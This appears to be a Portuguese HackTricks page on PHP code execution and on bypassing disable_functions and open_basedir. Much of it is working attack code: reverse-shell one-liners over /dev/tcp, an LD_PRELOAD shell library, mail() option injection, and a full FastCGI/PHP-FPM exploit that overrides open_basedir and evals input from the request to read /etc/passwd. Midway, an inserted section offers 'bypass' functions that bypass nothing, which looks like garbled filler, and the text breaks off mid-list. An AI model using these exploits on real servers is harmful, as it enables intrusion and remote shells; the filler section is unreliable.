PHP - Useful Functions & disable_functions/open_basedir bypass

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.

Execução de Comandos e Código PHP

Execução de Comandos PHP

exec - Retorna a última linha da saída dos comandos

echo exec("uname -a");

passthru - Passa a saída de comandos diretamente para o navegador.

echo passthru("uname -a");

system - Passa a saída dos comandos diretamente para o navegador e retorna a última linha.

echo system("uname -a");

shell_exec - Retorna a saída dos comandos

echo shell_exec("uname -a");

`` (backticks) - Mesmo que shell_exec()

echo `uname -a`

popen - Abre um pipe de leitura ou escrita para o processo de um comando.

echo fread(popen("/bin/ls /", "r"), 4096);

proc_open - Similar ao popen() mas com maior grau de controle.

proc_close(proc_open("uname -a",array(),$something));

preg_replace

A função preg_replace é usada para substituir o texto que corresponde a uma expressão regular. É semelhante à função str_replace, mas permite que você use expressões regulares para encontrar o texto a ser substituído. A sintaxe básica é a seguinte:

preg_replace($pattern, $replacement, $subject);

Onde:

$patterné a expressão regular a ser usada para encontrar o texto a ser substituído.$replacementé o texto que será usado para substituir o texto encontrado.$subjecté o texto no qual a substituição será feita.

A função preg_replace também pode ser usada com modos de expressão regular, que alteram o comportamento da expressão regular. Por exemplo, o modo i torna a expressão regular insensível a maiúsculas e minúsculas.

preg_replace('/hello/i', 'hi', 'Hello, world!');

Este exemplo substituirá "Hello" por "hi" em "Hello, world!".

A função preg_replace é frequentemente usada em conjunto com outras funções de expressão regular para manipular texto de maneiras mais complexas.

<?php preg_replace('/.*/e', 'system("whoami");', ''); ?>

pcntl_exec - Executa um programa (por padrão, em PHP moderno e não tão moderno, você precisa carregar o módulo pcntl.so para usar esta função).

pcntl_exec("/bin/bash", ["-c", "bash -i >& /dev/tcp/127.0.0.1/4444 0>&1"]);

mail / mb_send_mail - Esta função é usada para enviar e-mails, mas também pode ser abusada para injetar comandos arbitrários dentro do parâmetro $options. Isso ocorre porque a função mail do PHP geralmente chama o binário sendmail dentro do sistema e permite que você coloque opções extras. No entanto, você não poderá ver a saída do comando executado, portanto, é recomendável criar um script shell que escreva a saída em um arquivo, executá-lo usando o mail e imprimir a saída:

file_put_contents('/www/readflag.sh', base64_decode('IyEvYmluL3NoCi9yZWFkZmxhZyA+IC90bXAvZmxhZy50eHQKCg==')); chmod('/www/readflag.sh', 0777); mail('', '', '', '', '-H \"exec /www/readflag.sh\"'); echo file_get_contents('/tmp/flag.txt');

dl - Esta função pode ser usada para carregar dinamicamente uma extensão PHP. Esta função nem sempre estará presente, portanto, você deve verificar se ela está disponível antes de tentar explorá-la. Leia esta página para aprender como explorar esta função.

Execução de código PHP

Além do eval, existem outras maneiras de executar código PHP: include/require pode ser usado para execução remota de código na forma de vulnerabilidades de Local File Include e Remote File Include.

${<código php>} - Se a sua entrada for refletida em qualquer string PHP, ela será executada.

eval()

assert() - idêntico ao eval()

preg_replace('/.*/e',...) - /e faz um eval() na correspondência

create_function() - Crie uma função e use eval()

include()

include_once()

require()

require_once()

$_GET['nome_função']($_GET['argumento']);

$func = new ReflectionFunction($_GET['nome_função']);

$func->invoke(); ou

$func->invokeArgs(array());

serialize/unserialize



disable_functions & open_basedir

Funções desabilitadas é a configuração que pode ser configurada em arquivos .ini no PHP que proibirá o uso das funções indicadas. Open basedir é a configuração que indica ao PHP a pasta que ele pode acessar.

A configuração do PHP costumava ser configurada no caminho /etc/php7/conf.d ou similar.

Ambas as configurações podem ser vistas na saída do phpinfo():

open_basedir Bypass

open_basedir configurará as pastas que o PHP pode acessar, você não poderá escrever/ler/executar nenhum arquivo fora dessas pastas, mas também não poderá listar outros diretórios.

No entanto, se de alguma forma você conseguir executar código PHP arbitrário, pode tentar o seguinte trecho de códigos para tentar burlar a restrição.

Listando diretórios com bypass glob://

Neste primeiro exemplo, é usado o protocolo glob:// com algum bypass de caminho:

<?php

$file_list = array();

$it = new DirectoryIterator("glob:///v??/run/*");

foreach($it as $f) {

$file_list[] = $f->__toString();

}

$it = new DirectoryIterator("glob:///v??/run/.*");

foreach($it as $f) {

$file_list[] = $f->__toString();

}

sort($file_list);

foreach($file_list as $f){

echo "{$f}<br/>";

}

Nota1: No caminho, você também pode usar /e??/* para listar /etc/* e qualquer outra pasta.

Nota2: Parece que parte do código está duplicado, mas na verdade isso é necessário!

Nota3: Este exemplo é útil apenas para listar pastas, não para ler arquivos.

Bypass completo do open_basedir abusando do FastCGI

Se você quiser saber mais sobre o PHP-FPM e o FastCGI, pode ler a primeira seção desta página.

Se o php-fpm estiver configurado, você pode abusar dele para contornar completamente o open_basedir:

Observe que a primeira coisa que você precisa fazer é encontrar onde está o socket unix do php-fpm. Geralmente fica em /var/run, então você pode usar o código anterior para listar o diretório e encontrá-lo.

Código de aqui.

<?php

/**

* Note : Code is released under the GNU LGPL

*

* Please do not change the header of this file

*

* This library is free software; you can redistribute it and/or modify it under the terms of the GNU

* Lesser General Public License as published by the Free Software Foundation; either version 2 of

* the License, or (at your option) any later version.

*

* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;

* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

*

* See the GNU Lesser General Public License for more details.

*/

/**

* Handles communication with a FastCGI application

*

* @author Pierrick Charron <pierrick@webstart.fr>

* @version 1.0

*/

class FCGIClient

{

const VERSION_1 = 1;

const BEGIN_REQUEST = 1;

const ABORT_REQUEST = 2;

const END_REQUEST = 3;

const PARAMS = 4;

const STDIN = 5;

const STDOUT = 6;

const STDERR = 7;

const DATA = 8;

const GET_VALUES = 9;

const GET_VALUES_RESULT = 10;

const UNKNOWN_TYPE = 11;

const MAXTYPE = self::UNKNOWN_TYPE;

const RESPONDER = 1;

const AUTHORIZER = 2;

const FILTER = 3;

const REQUEST_COMPLETE = 0;

const CANT_MPX_CONN = 1;

const OVERLOADED = 2;

const UNKNOWN_ROLE = 3;

const MAX_CONNS = 'MAX_CONNS';

const MAX_REQS = 'MAX_REQS';

const MPXS_CONNS = 'MPXS_CONNS';

const HEADER_LEN = 8;

/**

* Socket

* @var Resource

*/

private $_sock = null;

/**

* Host

* @var String

*/

private $_host = null;

/**

* Port

* @var Integer

*/

private $_port = null;

/**

* Keep Alive

* @var Boolean

*/

private $_keepAlive = false;

/**

* Constructor

*

* @param String $host Host of the FastCGI application

* @param Integer $port Port of the FastCGI application

*/

public function __construct($host, $port = 9000) // and default value for port, just for unixdomain socket

{

$this->_host = $host;

$this->_port = $port;

}

/**

* Define whether or not the FastCGI application should keep the connection

* alive at the end of a request

*

* @param Boolean $b true if the connection should stay alive, false otherwise

*/

public function setKeepAlive($b)

{

$this->_keepAlive = (boolean)$b;

if (!$this->_keepAlive && $this->_sock) {

fclose($this->_sock);

}

}

/**

* Get the keep alive status

*

* @return Boolean true if the connection should stay alive, false otherwise

*/

public function getKeepAlive()

{

return $this->_keepAlive;

}

/**

* Create a connection to the FastCGI application

*/

private function connect()

{

if (!$this->_sock) {

//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);

$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);

if (!$this->_sock) {

throw new Exception('Unable to connect to FastCGI application');

}

}

}

/**

* Build a FastCGI packet

*

* @param Integer $type Type of the packet

* @param String $content Content of the packet

* @param Integer $requestId RequestId

*/

private function buildPacket($type, $content, $requestId = 1)

{

$clen = strlen($content);

return chr(self::VERSION_1) /* version */

. chr($type) /* type */

. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */

. chr($requestId & 0xFF) /* requestIdB0 */

. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */

. chr($clen & 0xFF) /* contentLengthB0 */

. chr(0) /* paddingLength */

. chr(0) /* reserved */

. $content; /* content */

}

/**

* Build an FastCGI Name value pair

*

* @param String $name Name

* @param String $value Value

* @return String FastCGI Name value pair

*/

private function buildNvpair($name, $value)

{

$nlen = strlen($name);

$vlen = strlen($value);

if ($nlen < 128) {

/* nameLengthB0 */

$nvpair = chr($nlen);

} else {

/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */

$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);

}

if ($vlen < 128) {

/* valueLengthB0 */

$nvpair .= chr($vlen);

} else {

/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */

$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);

}

/* nameData & valueData */

return $nvpair . $name . $value;

}

/**

* Read a set of FastCGI Name value pairs

*

* @param String $data Data containing the set of FastCGI NVPair

* @return array of NVPair

*/

private function readNvpair($data, $length = null)

{

$array = array();

if ($length === null) {

$length = strlen($data);

}

$p = 0;

while ($p != $length) {

$nlen = ord($data{$p++});

if ($nlen >= 128) {

$nlen = ($nlen & 0x7F << 24);

$nlen |= (ord($data{$p++}) << 16);

$nlen |= (ord($data{$p++}) << 8);

$nlen |= (ord($data{$p++}));

}

$vlen = ord($data{$p++});

if ($vlen >= 128) {

$vlen = ($nlen & 0x7F << 24);

$vlen |= (ord($data{$p++}) << 16);

$vlen |= (ord($data{$p++}) << 8);

$vlen |= (ord($data{$p++}));

}

$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);

$p += ($nlen + $vlen);

}

return $array;

}

/**

* Decode a FastCGI Packet

*

* @param String $data String containing all the packet

* @return array

*/

private function decodePacketHeader($data)

{

$ret = array();

$ret['version'] = ord($data{0});

$ret['type'] = ord($data{1});

$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});

$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});

$ret['paddingLength'] = ord($data{6});

$ret['reserved'] = ord($data{7});

return $ret;

}

/**

* Read a FastCGI Packet

*

* @return array

*/

private function readPacket()

{

if ($packet = fread($this->_sock, self::HEADER_LEN)) {

$resp = $this->decodePacketHeader($packet);

$resp['content'] = '';

if ($resp['contentLength']) {

$len = $resp['contentLength'];

while ($len && $buf=fread($this->_sock, $len)) {

$len -= strlen($buf);

$resp['content'] .= $buf;

}

}

if ($resp['paddingLength']) {

$buf=fread($this->_sock, $resp['paddingLength']);

}

return $resp;

} else {

return false;

}

}

/**

* Get Informations on the FastCGI application

*

* @param array $requestedInfo information to retrieve

* @return array

*/

public function getValues(array $requestedInfo)

{

$this->connect();

$request = '';

foreach ($requestedInfo as $info) {

$request .= $this->buildNvpair($info, '');

}

fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));

$resp = $this->readPacket();

if ($resp['type'] == self::GET_VALUES_RESULT) {

return $this->readNvpair($resp['content'], $resp['length']);

} else {

throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');

}

}

/**

* Execute a request to the FastCGI application

*

* @param array $params Array of parameters

* @param String $stdin Content

* @return String

*/

public function request(array $params, $stdin)

{

$response = '';

$this->connect();

$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));

$paramsRequest = '';

foreach ($params as $key => $value) {

$paramsRequest .= $this->buildNvpair($key, $value);

}

if ($paramsRequest) {

$request .= $this->buildPacket(self::PARAMS, $paramsRequest);

}

$request .= $this->buildPacket(self::PARAMS, '');

if ($stdin) {

$request .= $this->buildPacket(self::STDIN, $stdin);

}

$request .= $this->buildPacket(self::STDIN, '');

fwrite($this->_sock, $request);

do {

$resp = $this->readPacket();

if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {

$response .= $resp['content'];

}

} while ($resp && $resp['type'] != self::END_REQUEST);

var_dump($resp);

if (!is_array($resp)) {

throw new Exception('Bad request');

}

switch (ord($resp['content']{4})) {

case self::CANT_MPX_CONN:

throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');

break;

case self::OVERLOADED:

throw new Exception('New request rejected; too busy [OVERLOADED]');

break;

case self::UNKNOWN_ROLE:

throw new Exception('Role value not known [UNKNOWN_ROLE]');

break;

case self::REQUEST_COMPLETE:

return $response;

}

}

}

?>

<?php

// real exploit start here

if (!isset($_REQUEST['cmd'])) {

die("Check your input\n");

}

if (!isset($_REQUEST['filepath'])) {

$filepath = __FILE__;

}else{

$filepath = $_REQUEST['filepath'];

}

$req = '/'.basename($filepath);

$uri = $req .'?'.'command='.$_REQUEST['cmd'];

$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);

$code = "<?php eval(\$_REQUEST['command']);?>"; // php payload -- Doesnt do anything

$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = php://input";

//$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = http://127.0.0.1/e.php";

$params = array(

'GATEWAY_INTERFACE' => 'FastCGI/1.0',

'REQUEST_METHOD' => 'POST',

'SCRIPT_FILENAME' => $filepath,

'SCRIPT_NAME' => $req,

'QUERY_STRING' => 'command='.$_REQUEST['cmd'],

'REQUEST_URI' => $uri,

'DOCUMENT_URI' => $req,

#'DOCUMENT_ROOT' => '/',

'PHP_VALUE' => $php_value,

'SERVER_SOFTWARE' => '80sec/wofeiwo',

'REMOTE_ADDR' => '127.0.0.1',

'REMOTE_PORT' => '9985',

'SERVER_ADDR' => '127.0.0.1',

'SERVER_PORT' => '80',

'SERVER_NAME' => 'localhost',

'SERVER_PROTOCOL' => 'HTTP/1.1',

'CONTENT_LENGTH' => strlen($code)

);

// print_r($_REQUEST);

// print_r($params);

//echo "Call: $uri\n\n";

echo $client->request($params, $code)."\n";

?>

Este script se comunicará com o socket Unix do php-fpm (geralmente localizado em /var/run se o fpm for usado) para executar código arbitrário. As configurações de open_basedir serão sobrescritas pelo atributo PHP_VALUE que é enviado.

Observe como eval é usado para executar o código PHP que você envia dentro do parâmetro cmd.

Observe também a linha 324 comentada, você pode descomentá-la e o payload se conectará automaticamente ao URL fornecido e executará o código PHP contido lá.

Acesse http://vulnerable.com:1337/l.php?cmd=echo file_get_contents('/etc/passwd'); para obter o conteúdo do arquivo /etc/passwd.

{% hint style="warning" %}

Você pode estar pensando que da mesma forma que sobrescrevemos a configuração de open_basedir, podemos sobrescrever disable_functions. Bem, tente, mas não funcionará, aparentemente disable_functions só pode ser configurado em um arquivo de configuração php .ini e as alterações que você fizer usando PHP_VALUE não serão efetivas nessa configuração específica.

{% endhint %}

Bypass de disable_functions

Se você conseguir executar código PHP dentro de uma máquina, provavelmente desejará ir para o próximo nível e executar comandos do sistema arbitrários. Nessa situação, é comum descobrir que a maioria ou todas as funções PHP que permitem executar comandos do sistema foram desativadas em disable_functions.

Então, vamos ver como você pode contornar essa restrição (se puder)

Descoberta automática de bypass

Você pode usar a ferramenta https://github.com/teambi0s/dfunc-bypasser e ela indicará qual função (se houver) você pode usar para burlar disable_functions.

Burlando usando outras funções do sistema

Volte ao início desta página e verifique se alguma das funções de execução de comando não está desativada e disponível no ambiente. Se você encontrar apenas uma delas, poderá usá-la para executar comandos do sistema arbitrários.

Bypass LD_PRELOAD

É bem conhecido que algumas funções em PHP, como mail(), vão executar binários dentro do sistema. Portanto, você pode abusar delas usando a variável de ambiente LD_PRELOAD para fazê-las carregar uma biblioteca arbitrária que pode executar qualquer coisa.

Funções que podem ser usadas para burlar disable_functions com LD_PRELOAD

mailmb_send_mail: Se o seu sistema tiver o módulophp-mbstringinstalado, essa função poderá ser usada para burlar asdisable_functionsdo php.imap_mail: Se o seu sistema tiver o módulophp-imapinstalado, essa função também poderá ser usada para burlar asdisable_functionsdo php.libvirt_connect: Se o seu sistema tiver o módulophp-libvirt-phpinstalado, essa função também poderá ser usada para burlar asdisable_functions.gnupg_init: Se o seu sistema tiver o módulophp-gnupginstalado, essa função também poderá ser usada para burlar asdisable_functions.new imagick(): Você pode encontrar aqui um artigo para aprender como abusar dessa classe.

Você pode encontrar aqui o script de fuzzing que foi usado para encontrar essas funções.

Aqui está uma biblioteca que você pode compilar para abusar da variável de ambiente LD_PRELOAD:

#include <unistd.h>

#include <sys/types.h>

#include <stdio.h>

#include <stdlib.h>

uid_t getuid(void){

unsetenv("LD_PRELOAD");

system("bash -c \"sh -i >& /dev/tcp/127.0.0.1/1234 0>&1\"");

return 1;

}

Bypass usando Chankro

Para abusar dessa configuração incorreta, você pode usar o Chankro. Esta é uma ferramenta que irá gerar um exploit PHP que você precisa fazer upload para o servidor vulnerável e executá-lo (acessá-lo via web).

O Chankro irá escrever no disco da vítima a biblioteca e o shell reverso que você deseja executar e usará o truque** LD_PRELOAD + a função PHP mail()** para executar o shell reverso.

Observe que, para usar o Chankro, mail e putenv não podem aparecer na lista de disable_functions.

No exemplo a seguir, você pode ver como criar um exploit chankro para arch 64, que executará whoami e salvará a saída em /tmp/chankro_shell.out, o chankro irá escrever a biblioteca e o payload em /tmp e o exploit final será chamado de bicho.php (esse é o arquivo que você precisa fazer upload para o servidor da vítima):

{% tabs %} {% tab title="shell.sh" %}

#!/bin/sh

whoami > /tmp/chankro_shell.out

{% endtab %}

{% tab title="Português" %}

Funções Úteis do PHP para Bypass de disable_functions e open_basedir

Este documento contém algumas funções úteis do PHP que podem ser usadas para contornar as restrições de disable_functions e open_basedir.

escapeshellarg

A função escapeshellarg é usada para escapar uma string para uso como um argumento de linha de comando. Isso é útil quando você precisa executar um comando shell a partir do PHP. No entanto, se a função escapeshellarg estiver desativada, você pode usar a seguinte função para contornar a restrição:

function escapeshellarg_bypass($arg) {

$quotes = array("'");

$replacements = array("\\'");

return "'" . str_replace($quotes, $replacements, $arg) . "'";

}

Essa função substitui todas as aspas simples (') na string de entrada por uma barra invertida seguida de uma aspa simples (\'). Em seguida, ele adiciona aspas simples no início e no final da string. Isso garante que a string seja escapada corretamente e pode ser usada como um argumento de linha de comando.

file_get_contents

A função file_get_contents é usada para ler o conteúdo de um arquivo em uma string. No entanto, se a restrição open_basedir estiver ativada, você não poderá ler arquivos fora do diretório raiz. Para contornar essa restrição, você pode usar a seguinte função:

function file_get_contents_bypass($file) {

$data = '';

$fp = @fopen($file, 'r');

if ($fp) {

while (!feof($fp)) {

$data .= fread($fp, 8192);

}

fclose($fp);

}

return $data;

}

Essa função abre o arquivo especificado em modo de leitura e lê seu conteúdo em um buffer. Em seguida, ele retorna o conteúdo do buffer como uma string. O @ antes da função fopen suprime quaisquer erros que possam ser gerados se o arquivo não puder ser aberto.

proc_open

A função proc_open é usada para executar um comando shell e obter um ponteiro de arquivo para a entrada, saída e erro do processo. No entanto, se a restrição disable_functions estiver ativada, você não poderá usar essa função. Para contornar essa restrição, você pode usar a seguinte função:

function proc_open_bypass($cmd, $descriptorspec, &$pipes, $cwd = null, $env = null, $other_options = null) {

$proc = false;

$descriptorspec[0] = array('pipe', 'r');

$descriptorspec[1] = array('pipe', 'w');

$descriptorspec[2] = array('pipe', 'w');

$cmd = "exec $cmd";

$proc = @proc_open($cmd, $descriptorspec, $pipes, $cwd, $env, $other_options);

return $proc;

}

Essa função executa o comando shell especificado usando a função proc_open. Ele substitui o primeiro descritor de arquivo ($descriptorspec[0]) por um pipe de leitura e os descritores de arquivo de saída ($descriptorspec[1] e $descriptorspec[2]) por pipes de gravação. Isso permite que você leia a saída do processo e escreva na entrada do processo. O comando shell é executado usando o comando exec, que substitui o processo atual pelo processo especificado. O @ antes da função proc_open suprime quaisquer erros que possam ser gerados se a função estiver desativada.

Conclusão

Essas funções podem ser úteis para contornar as restrições de disable_functions e open_basedir no PHP. No entanto, é importante lembrar que a execução de código malicioso em um servidor sem permissão é ilegal e pode resultar em consequências graves. Use essas técnicas apenas para fins educacionais ou com permissão explícita do proprietário do servidor.

python2 chankro.py --arch 64 --input shell.sh --path /tmp --output bicho.php

{% endtab %} {% endtabs %}

Se você descobrir que a função mail está bloqueada por funções desabilitadas, ainda poderá usar a função mb_send_mail.

Mais informações sobre essa técnica e Chankro aqui: https://www.tarlogic.com/en/blog/how-to-bypass-disable_functions-and-open_basedir/

"Bypass" usando as capacidades do PHP

Observe que, usando o PHP, você pode ler e gravar arquivos, criar diretórios e alterar permissões.

Você pode até despejar bancos de dados.

Talvez usando o PHP para enumerar a caixa, você possa encontrar uma maneira de escalar privilégios/executar comandos (por exemplo, lendo alguma chave ssh privada).

Eu criei um webshell que torna muito fácil realizar essas ações (observe que a maioria dos webshells também oferecerá essas opções): https://github.com/carlospolop/phpwebshelllimited

Bypasses dependentes de módulos/versões

Existem várias maneiras de contornar as funções desabilitadas se algum módulo específico estiver sendo usado ou explorar alguma versão específica do PHP:

- FastCGI/PHP-FPM (FastCGI Process Manager)

- Bypass com FFI - Foreign Function Interface habilitado

- Bypass via mem

- mod_cgi

- Extensão Perl segura do PHP

- Função dl

- Este exploit

- 5.* - explorável com pequenas alterações no PoC

- 7.0 - todas as versões até o momento

- 7.1 - todas as versões até o momento

- 7.2 - todas as versões até o momento

- 7.3 - todas as versões até o momento

- 7.4 - todas as versões até o momento

- 8.0 - todas as versões até o momento

- De 7.0 a 8.0 exploit (somente Unix)

- PHP 7.0=7.4 (*nix)

- Imagick 3.3.0 PHP >= 5.4

- PHP 5.x Shellsock

- PHP 5.2.4 ionCube

- PHP <= 5.2.9 Windows

- PHP 5.2.4/5.2.5 cURL

- [PHP 5.2.3 -Win32std](disable_functions-bypass-php-5.2.3-win32std